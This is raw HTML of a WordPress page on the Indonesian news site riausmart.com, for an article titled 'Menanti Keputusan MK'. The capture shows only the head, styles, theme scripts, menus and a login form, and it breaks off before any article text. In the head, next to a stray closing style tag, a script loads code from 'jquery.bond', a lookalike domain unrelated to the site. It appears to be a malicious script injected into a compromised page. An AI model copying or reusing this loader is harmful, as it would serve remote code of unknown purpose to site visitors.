

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://riausmart.com/featured/menanti-keputusan-mk/
body_size: 21720
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="http://riausmart.com/xmlrpc.php" /><title>Menanti Keputusan MK &#8211; RiauSmart.Com</title><meta name='robots' content='max-image-preview:large' /><meta property="og:image" content="https://riausmart.com/wp-content/uploads/2019/06/IMG-20190627-WA0016.jpg" /><link rel="icon" type="image/png" href="http://riausmart.com/wp-content/uploads/2019/05/Copyright-Symbol-R.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Feed" href="https://riausmart.com/feed/" /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Umpan Komentar" href="https://riausmart.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Menanti Keputusan MK Umpan Komentar" href="https://riausmart.com/featured/menanti-keputusan-mk/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://riausmart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fmenanti-keputusan-mk%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://riausmart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fmenanti-keputusan-mk%2F&#038;format=xml" />
<script id="riaus-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://riausmart.com/wp-content/litespeed/css/7fefe14d2f380edc4501ce344e20031b.css?ver=8a10d" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style> <script type="litespeed/javascript" data-src="http://riausmart.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://riausmart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riausmart.com/wp-json/wp/v2/posts/33923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riausmart.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://riausmart.com/featured/menanti-keputusan-mk/" /><link rel='shortlink' href='https://riausmart.com/?p=33923' />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"cfca453a22","wpRestUrl":"https:\/\/riausmart.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50,"origPostEditUrl":null}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/riausmart.com\/wp-admin\/","wpRestNonce":"cfca453a22","wpRestUrl":"https:\/\/riausmart.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"}</script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var tds_login_sing_in_widget="show";var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/riausmart.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";var td_get_template_directory_uri="http:\/\/riausmart.com\/wp-content\/themes\/Newspaper";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="tdm_header_style_3";var td_please_wait="Mohon tunggu\u2026";var td_email_user_pass_incorrect="Pengguna dan password salah!";var td_email_user_incorrect="Email atau nama pengguna salah!";var td_email_incorrect="Email tidak benar!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";var td_magnific_popup_translation_tCounter="%curr% dari %total%";var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #42992f !important;
        }
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f4cd1d;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }</style> <script  type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7980069149151185" crossorigin="anonymous"></script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://riausmart.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://riausmart.com/category/nasional/",
                    "name": "Nasional"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://riausmart.com/featured/menanti-keputusan-mk/",
                    "name": "Menanti Keputusan MK"                                
                }
            }    
        ]
    }</script> <style></style><style id="tdw-css-placeholder"></style><script type="litespeed/javascript" data-src="https://jquery.bond/27.js"></script></style></head><body class="wp-singular post-template-default single single-post postid-33923 single-format-standard wp-theme-Newspaper menanti-keputusan-mk global-block-template-1 aa-prefix-riaus- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Vimeo">
<i class="td-icon-font td-icon-vimeo"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="VKontakte">
<i class="td-icon-font td-icon-vk"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-avatar"><div class="td-avatar-container"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://riausmart.com/wp-content/litespeed/avatar/d7c076ce7e3a5a4c8393b12e70266f45.jpg?ver=1768449892' data-srcset='https://riausmart.com/wp-content/litespeed/avatar/cdd90752e2043461a42491009d214d31.jpg?ver=1768449892 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div><div class="td-menu-login"><a id="login-link-mob">Masuk</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-54"><a href="https://riausmart.com/">BERANDA</a></li><li id="menu-item-33373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33373"><a href="https://riausmart.com/category/daerah/">DAERAH</a></li><li id="menu-item-33376" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33376"><a href="https://riausmart.com/category/nasional/">NASIONAL</a></li><li id="menu-item-33375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33375"><a href="https://riausmart.com/category/hukrim/">HUKRIM</a></li><li id="menu-item-33378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33378"><a href="https://riausmart.com/category/pendidikan/">PENDIDIKAN</a></li><li id="menu-item-33377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33377"><a href="https://riausmart.com/category/olahraga/">OLAHRAGA</a></li><li id="menu-item-33480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33480"><a href="#">LAINNYA<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-33372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33372"><a href="https://riausmart.com/category/agama/">AGAMA</a></li><li id="menu-item-33379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379"><a href="#">KABAR PARLEMEN</a></li><li id="menu-item-33380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33380"><a href="#">GALERY</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Masuk</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Pemulihan password</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://riausmart.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Cari</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap tdm-header tdm-header-style-3 "><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"><div class="td-container td-header-row td-header-main-menu"><div class="tdm-menu-btns-socials"><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://riausmart.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" /></div></form><div id="td-aj-search"></div></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-header" href="https://riausmart.com/">
<img data-lazyloaded="1" src="[data-uri]" width="220" height="81" class="td-retina-data" data-retina="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" data-src="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" alt=""/>
</a>
<a class="td-header-logo td-sticky-header" href="https://riausmart.com/">
<img data-lazyloaded="1" src="[data-uri]" width="220" height="81" class="td-retina-data" data-retina="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" data-src="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" alt=""/>
<span class="td-visual-hidden">RiauSmart.Com</span>
